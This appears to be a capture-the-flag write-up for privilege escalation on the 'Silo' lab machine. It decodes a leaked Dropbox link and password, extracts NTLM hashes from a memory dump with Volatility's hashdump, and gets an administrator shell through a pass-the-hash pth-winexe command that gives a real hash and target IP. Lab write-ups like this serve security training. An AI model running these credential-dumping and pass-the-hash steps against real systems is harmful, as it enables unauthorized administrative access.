Hi Everyone,
I am going to continue to the next phase of Silo box tutorial. At this tutorial we are going to do privilege escalation
Interesting things in this tutorial is we will not exploit the windows vulnerability to gain privilege but we will examine the memory dump.
Let start check it ..
We explore the windows directory and go to each of user home directory, I finally found that user Phineas has something interesting is an URL that has the memory dump of this server due to oracle issue
lets download, Oopss it requires password. Lets check the password it gives to us. Arrggh password incorrect.
I found that this was caused by the encoding problem in powershell. So what we need to do is to transfer it to our linux using the base64 encoding
Let do it
- PS C:\users\Phineas\Desktop> $myFile = Get-Content “Oracle Issue.txt”
- PS C:\users\Phineas\Desktop> $fe = [System.Text.Encoding]::UTF8.GetBytes($myFile)
- PS C:\users\Phineas\Desktop> [System.Convert]::ToBase64String($fe)
U3VwcG9ydCB2ZW5kb3IgZW5nYWdlZCB0byB0cm91Ymxlc2hvb3QgV2luZG93cyAvIE9yYWNsZSBwZXJmb3JtYW5jZSBpc3N1ZSAoZnVsbCBtZW1vcnkgZHVtcCByZXF1ZXN0ZWQpOiAgRHJvcGJveCBsaW5rIHByb3ZpZGVkIHRvIHZlbmRvciAoYW5kIHBhc3N3b3JkIHVuZGVyIHNlcGFyYXRlIGNvdmVyKS4gIERyb3Bib3ggbGluayAgaHR0cHM6Ly93d3cuZHJvcGJveC5jb20vc2gvNjlza3J5emZzemI3ZWxxL0FBRFpuUUViYnFEb0lmNUwyZDBQQnhFTmE/ZGw9MCAgbGluayBwYXNzd29yZDogwqMlSG04NjQ2dUMk
By then you can decode it in the linux using this command
echo “U3VwcG9ydCB2ZW5kb3I …” | | base64 -d
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested): Dropbox link provided to vendor (and password
under separate cover). Dropbox link https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0 link password: £%Hm8646uC$
we can see that the password is now properly decoded. We can now go forward by downloading the memory dump

Next things to do is to examine the memory dump that we have downloaded. We can now start to use volatility to examine the memory dump. First step is to check its profile
volatility -f SILO-20180105-221806.dmp imageinfo

imageinfo tells that there are several candidate for the profile
Suggested Profile(s) : Win8SP0x64, Win10x64_17134, Win81U1x64, Win10x64_14393, Win2012R2x64_18340, Win2012R2x64, Win10x64_10586, Win10x64, W
in2016x64_14393, Win10x64_16299, Win10x64_10240_17770, Win2012x64, Win8SP1x64_18340, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063)

We can see that the profile is Win2012R2x64, we select this profile because we know that the target OS is a server. After we get the profile information then we can now start digging some more information the remain in the memory during dump. We can see that the memory dump created due to crash dump which is blue screen. I assume there will be user that is logged in during the crash. We can search if there is a hash of the user left. You can use this command to check it
volatility -f SILO-20180105-221806.dmp –profile Win2012R2x64 hashdump

Wow.. we can get some hashes. All right the next step is we can check if we can use pass the hash attack technique to execute cmd to the server. we can use this command. You can find the pass the hash attack on the below url
https://www.beyondtrust.com/resources/glossary/pass-the-hash-pth-attack
pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 //10.10.10.82 cmd

Yeah we are now able to get the command prompt at the server at the level of administrator.
All right. That’s it the other technique to get the user elevation.
Nice